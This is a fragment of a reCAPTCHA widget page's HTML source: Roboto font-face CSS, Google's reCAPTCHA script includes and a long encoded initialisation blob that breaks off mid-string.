  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4IBX4mTlPgMFNT8tLmN_BQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4IBX4mTlPgMFNT8tLmN_BQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4IBX4mTlPgMFNT8tLmN_BQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65DwqrDtsKbw6PDtUQQDMO2wrpKwoHDkEEkw6XDvyLCusK2wrokwp/[base64]/CgWHDpcO6X3p6w6V5c1x+w7jDm8OTw7A9wpM6w71fwq7DiBUNeFjCjFUvY8KDB8KzwrLDiiPCkznCtTovWMKSwr15BD3CisOUwpbChzbCmcOow6PDiUlQEDjDliLDtsK3wrNTw4/[base64]/w6MFwoBvw4JhwpJgwoPDlsOdw4HDnXlWWcK/GsKLw51CwoDCpsKgw5wqWj1Rw5PDtlh9MATCnGs0KsKYw6s0wrvCmRpOwovDvCXDs8OCworDr8Oxw7nCoMK7wrZKXMKrAiHCtsOCKMKnZcKMwoEXw5DDkFcwwrbDgX1gw5/DhHtWYADDrFnCs8KBwqjDkcOrw5V/[base64]/w5cIw5TDtTvDkgF8RWzDs0nDsEIDLE7Dt3TDicK0wq7CucKmw5wiR8OidMOPw6nCjg3CuW3CqCvDnRfDgHHCncOiw71jwqdFw4Z2TAPCisOuwrPDtsK+w5XDpDjDi8KSwqF0OB4Cwq4Rw7M1cS/Cp8O0w5V3w4xWPCrDm8KTe8OiZnkfwoJ+G2jCrsKlwqvDrsO9dHfDjiXDuMOZdMKrCsKDw6nDmcKwLUxowo/DuMKrMsK2NA7Di0bCksOqw6QqC0jDn1jCrMOEw43CjnwXWMO7w7Ucw4sAwrs2TgRmMxY2w6/[base64]/DmsOnw5TCpFDDuMO1PxLCvMKCDsO1I8OPw6LDtzJEHMKfwqLDt8KqOcOLwqMrw7PCmSYSw4AAUcOjw5rCnMOKacO1f0nCgUoTb2NAdQXDnzLChMKrQAkEwqnDuidpwrDDvMOVwqjCssOPEW3DvCvDqz7Dtm1QIcO8KggSwq/Ck8ODLcOQGGEudMKtw6FJw7HDjsOFUMKEJk/DpDnCosKSK8OUGsKfw746w7vCki8Cf8Kdwqg5wo1zwpR9w7dOwrA/wqbDuMKnf1HDjV9YayDCqH/CgAQSeQ4dwqsHwqzDlsKewpADV8O2GBR5I8OIR8OtdsKOw5p8wpFuScOFC0BuwpnCnMOqwp/DvAVPWmbCsA95OcKcc2jCn2rDhX/Co8KXSsOHw5TDnMO4XsOvKxrCicOMwrJWw68WRMOGwobDpyPCvMKmbT9Qwqsawq/[base64]/DgcOjZgvDscKMBcOcA8KQBVDDui3DnsOzw7XCi8OZw71iwr7DisOVw4/CrMOBd1xQO8Kewq1gw5HCiVRqWEzDl3UlYcOMw7/DmsOhw7w5fsKeEMOhQsKzw47CmyxzBMOnw43Dn3nDk8OhUQ4Wwo/[base64]/[base64]/[base64]/[base64]/wqnCncKIwqXDvMOMw7nDjzDCjjzDt8OGwp1zwqLChcOGY05TKsKiw6rDkTbDtSfCmjjCn8KlOVZuK0UmbExfw7Apw6FOwqvCo8KVwo5lw7LDlEfCh1PDozM6K8OrDzh/B8KJNMKRw4nDocK+XRBEwr3DhcK/[base64]/[base64]/[base64]/[base64]/DuMKAw49ZIMO0TMKhK8KoRzTDp8OLDcOOPMOlW8KbwqrDkcK9dD5dw6jDgMOMKXLCiMOJQcKEHsO1wrhvwqhNbsOIw6PDjMOpJMOXTDLCmmbCuMOjwr0TwoBcw7R2w6DCsVLDl1DChR/Cih7DhMOfc8O5wr7CpMOEwojDtsO7w5DDv2IqdsOmVFfDkisow77CkEBZw7dAYE/DvTPCtHTCucOvUMOuL8OOcsOUZQBdKn8TwpdzNsK/w4fCp3AIw70dw6TDtsK5SMK3w5pfw5LDtzPCmGE4JznCklLDtBFiw5Jew5cLUyHCm8KhwovCrMKfwpItw63DtcOKw6xFwr8CUcOUOsOlC8KFRMOqw6/ChMKUw5XDr8KxCkIjAgBSwpDDqsKiJ1TCq3Y8VcKgOMO7w6TCssKABcKIWcK2wonDjMOTwoHDicOAEwBNw7hkwp0xEsKPIcOMbMOSw4ZsOMKdHVDDpnHDksKnwq0ofFvCnBLDgMK0TMKZXcOWKsOGw5wAMMK1UW08bxTCt3/Ch8K5wrRmCATCnT51eAxcfykMNcOYwqzDr8OPfMOpFEQSEUDCrcOba8OwIMKFwroFecO1wqdlPsKFwpQsKiAPNG8XdXkKccO+KmfCvkDCrxAtw6FRw4HCq8OxC39pw5lKVcKqwqXClcKBwq/[base64]/[base64]/[base64]/Dr37ClsKtJwtZw77CrxTCrMKbwpBALsOAwpfCkm8PJ8KRMQjDtcOEX8OtwqcUw6lIwpxXwoc5YsKCGgNKwoxUw4zDrcOIEEkvw5/CmE8EHsKVwovCksKZw5IySUvCqsKNScK8Px3DjibDtxbCtMKAPTLDjhzCgmnDucOEwqDCjlgfMi5neHYEecKJZcKxw5rCt3rDmlZVw4vDiDx1NljCgg/[base64]/[base64]/DvhtyEsONw7DDpmfDrxzDi8K0w65mwrBAJW1CwovCrcKYw6LCsBJYw7zDicKzwqNgcEZDwrDDjAbDoTI0w7zCjzTCkhEEw4vCnhrDiVxQw6fCqQ7DtcOKAsOLUMKDwq/[base64]/[base64]/Dj8K1fsOcwqt4RMOTw4bCgsKgfT/CtMOew4BJwrjDu8KjEwkkFsOiwqrDpMK8w6kZB1RrNiZwwo/ClMKPwqDDsMK3WsO4J8Omw4DDmsK/eFdHwq5Lw4ZgFX8Kw7jDoh7Cqg5QVcO1w4cMFg0vwqTClMKpA0fDmXsTYx8eTcKsTsKlwonDscOrw4YwCsOGwqrDq8OIwppoMlgBacKsw61BB8KiCT/DvUbDixsaKsKlw5zDvw1EfXhew7nDhW0Vwr3DjFJuNSQvccOQfxsGw7DCp1zDkcKDV8KqwoDCun9Bw7tRXkxwVirCpMK/w4p2wqjCksKfPXtjVsKtUQzCkGjDu8KrYFtTFjHCsMKkOUJMfCMsw7Icw7/DjxrDjsOZJMOlZUXCrcO+NS7DkMKBCht3w7HCk1LDkMOvw6XDrsKVw50Zw5rDjMOPeT/Dg3jDjXtEwq8OwoHCuBlRw5HCohfCvxFHwpbDlicBa8OSw5DCiC/DkiBiwp0gw4zDq8Ktw5hETWZyOsK/HcKnLMKPwrpWw7jCtcOvw54AUzgcCcKzDwgJPiQ8woLCimjCtCR4QB8jwpPCijhZw6TCrHdOw4fDqCfDssKGe8K+Aw0awqLCl8K1wqHDgMO9w7vDkcOtwobDlcK4wprDkmrDl20Ow6w2wrbDjgPDgMKLA0sLEAo1w5YkEFZPwqYdLsKyOEkSfz/[base64]/ChMKeDMO6w5Ufwr3Dqy/DuMKUw6zDv8KrJxHCl3vDjsOgw4UCwoTDl8KNwoAXw7QYDE/DpmTCtHfCl8OTNsKBw6AwdzTDssOCwr51eUjDlsK0w6jCgxfCo8Ogw4vDssOkd2NGXcKaES7CrMOEw6cUP8KIw4ptwp0kw6LCuMOlPWrCqMKzZwQwfcOsw4R2WFNHDX/CsF/DkVoMwo8wwppbIwo1JcOuwpRWFSrCqSnDh2QMw6N7cRHCq8OGDEnDu8K7cEbCk8KCwoouI21VZTICG1/CqMOyw73DvGzCqsONVMOrwqclw50Gf8OSwoxQw47CgsOCM8Kxw5Zrwphde8KrHMOKw7QmA8KJK8ObwrF+wrIPdyRif1UAKsK9w5bDsHPCsiMAUlXDpcObw4nDkMOlw67CgMKpFT96w6oVHsKDLV/CmsOCw6QXw5DDpMOsHsOIw5LCj0Iyw6bCr8Orw4w9IDdrwpXDhMOieQZBY2rDl8OXwpPDjBQhNMKwwq3CuMOXwrrCrsKgEz7CqDvDuMOZT8O6w4xTLFM0MwvCu31/wq3DpXdwacOOwq/CosORdg8Dwql2w57DhwzDnkU/wpUvbMOOBDtfw6DCiW7CkzUfTWLCmjpXf8KUNsOXwqDDk28owodzGsOWwqjDrsOkNsKOw77DgMO6w6t0wqI7RcOzw7zDoMOGBlpFPsO8M8OAZsOjw6VGYVACwrJ4woprdgQBbBrDjmI6PMKvTVANZXkJw6hxHcKTw47Cs8OIBxk